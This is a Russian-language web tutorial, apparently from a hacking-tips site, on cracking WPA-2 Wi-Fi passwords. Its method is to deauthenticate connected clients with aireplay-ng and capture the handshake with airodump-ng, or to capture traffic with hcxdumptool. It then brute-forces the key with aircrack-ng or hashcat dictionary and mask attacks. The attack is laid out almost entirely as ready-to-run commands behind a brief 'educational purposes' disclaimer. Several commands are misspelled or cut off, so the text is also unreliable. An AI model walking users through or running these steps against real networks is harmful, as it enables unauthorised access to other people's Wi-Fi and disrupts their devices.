Как взломать Wi-Fi WPA-2

Life-Hack - Linux/Хакинг/Хакер/ИБ/OsintКак взломать Wi-Fi WPA-2

Далее рассмотрим два способа взлома WPA-2: первый — это захват рукопожатия (хендшейка), а второй — с помощью hcxdumptool.

Для взлома WPA-2 потребуется:

- Адаптер Wi-Fi (поддерживается режим монитора).

- Kali Linux или другой Linux-дистрибутив (см. также Установка Kali Linux на Windows).

- Иструменты airmon-ng, airodump-ng, aircrack-ng (для метода 1)

- Инструменты hcxdumptool и hcxtools (для метода 2)

- Hashcat

- Сеть Wi-Fi WPA-2.

Вся информация предоставлена исключительно в образовательных целях и предназначена для пентестеров (этичных хакеров). Для демонстрации были использованы наши личные устройства в нашей WiFi-сети. Ни редакция сайта spy-soft.net, ни автор не несут ответственность за любой возможный вред, причиненный материалами данной статьи.

Взлом WPA-2 с помощью перехвата рукопожатия (airodump-ng)

Это старый способ взлома паролей Wi-Fi, но он все еще отлично работает. Для взлома WPA-2 с помощью airodump-ng нам нужно будет деаутентифицировать пользователя подключенного к целевой WiFi-сети и перехватить рукопожатие.

В Kali Linux airodump-ng установлен по умолчанию. Если вы используете дистрибутив отличный от Kali Linux, тогда необходимо установить airodump-ng самостоятельно:

sudo apt install aircrack-ng

Для начала необходимо перевести WiFi-адпатер в режим монитора. Для этого выполните команду:

iwconfig

И появившемся списке найдите свой адаптер Wi-Fi.

Откройте консоль и выполните следующие команды:

sudo airmon-ng check kill

sudo airmon-ng start wlp8s0

Где wlp8s0 — мой WiFi-адаптер (в вашем случаем может быть другой).

Введите iwconfig, чтобы убедиться, что режим монитора активен.

Запустите airodump-ng для отображения всех сетей Wi-Fi.

sudo airdump-ng wlp8s0mon

Команда помимо прочего отобразит BSSID (мак-адрес), мощность сигнала (PWR) и CH (канал сети).

Скопируйте BSSID и CH целевой сети.

Запустите деаутентификации клиентов выбранной сети:

sudo airodump-ng -c 6 --bssid A6:0C:ID:ID:ID:ID -w filename wlp8s0mon

Где A6:0C:ID:ID:ID:ID — BSSID выбранной сети, filname — имя файла, в котором будет сохранены данные и wlp8s0mon — мой WiFi-адаптер в режиме монитора.

Команда начнет прослушивание эфира и отобразит все подключенные к целевой сети устройства.

Чтобы захватить хендшейк, нужно отправить сигнал деаутентификации пользователю. Для этого откройте новую вкладку терминала и выполните команду:

sudo aireplay-ng -0 1 -a WIFI:BSSID -c DEVICE:BSSID wlp8s0mon

Где WIFI:BSSID — BSSID роутера целевой WiFi-сети, DEVICE:BSSID — BSSID подключенного клиента, которого необходимо деаутентифицировать, wlp8s0mon — мой WiFi-адаптер в режиме монитора.

После завершения деаутентификации, вернитесь к предыдущему окну консоли, в котором появится сообщение о перехвате рукопожатие WPA.

Чтобы остановить процесс, нажмите сочетание клавиш CTRL + C.

Теперь у нас есть файл filename.cap. Мы можем либо использовать aircrack-ng для взлома пароля, либо конвертировать filename.cap в hash.hc22000, а затем взломать хэш с помощью hashcat.

Для взлома с помощью aircrack-ng используйте следующую команду.

aircrack-ng -w rockyou.txt -b BSSID filename.cap

Чтобы преобразовать .cap в формат хеша hashcat, используйте этот сервис.

Загрузите filename.cap на веб-сайт, и вы сможете скачать преобразованный файл hash.hc22000.

Взлом WPA-2 с помощью hcxdumptool

Этому метод не требует деаутентификации пользователей подключенных к WiFi-сети.

Установите hcxdumptool и hcxtools. После установки, следуйте инструкциям.

Сначала остановите NetworkManager и запросчик WPA:

sudo systemctl stop NetworkManager.service

sudo systemctl stop wpa_supplicant.service



Затем запустите hcxdumptool, чтобы выгрузить файл pcapng.

sudo hcxdumptool -i wlp8s0 -o dumpfile.pcapng --active_beacon --enab

Дождитесь захвата пакетов, после чего остановите процесс с помощью Ctrl+C.

Теперь у нас есть файл dumpfile.pcapng.

Запустите следующие службы:

1

2

3

sudo systemctl start wpa_supplicant.service

sudo systemctl start NetworkManager.service

На этом этапе необходимо конвертировать файл .pcapng в файл .hc22000:

1

hcxpcapngtool -o hash.hc22000 -E essidlist dumpfile.pcapng

Взлом пароля Wi-Fi WPA-2 с помощью Hashcat

Теперь у нас есть файл hash.hc22000, который можно взломать с помощью hashcat.

Скачайте последнюю версию hashcat и запустите один из методов взлома:

Атака по словарю (список слов) с использованием популярного словаря rockyou.txt:

hashcat -m 22000 hash.hc22000 rockyou.txt

Брутфорс с использованием hashcat:

hahscat -m 22000 hash.hc22000 -a 3 ?d?d?d?d?d?d?d?d

Приведенная выше команда предназначена для перебора 8-значного числового пароля.

Например, можно создать такой шаблон из 10 цифр, который начинается с цифры 9.

hashcat -m 22000 hash.hc22000 -a 3 9?d?d?d?d?d?d?d?d?d

Чтобы сделать свой собственный шаблон, обратитесь руководству от hashcat или используйте Crunch.

Заключение

На этом все. Теперь вы знаете, как взломать WPA-2. Используйте рассмотренные способы с умом!